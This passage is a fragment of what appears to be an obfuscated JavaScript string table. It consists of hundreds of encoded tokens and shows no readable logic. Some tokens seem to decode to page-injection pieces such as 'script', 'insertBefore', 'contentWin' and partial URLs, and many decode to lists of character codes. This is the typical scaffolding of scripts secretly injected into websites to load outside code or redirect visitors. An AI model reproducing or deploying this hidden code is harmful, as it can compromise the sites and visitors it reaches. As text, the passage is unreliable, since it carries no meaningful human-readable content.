','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYlde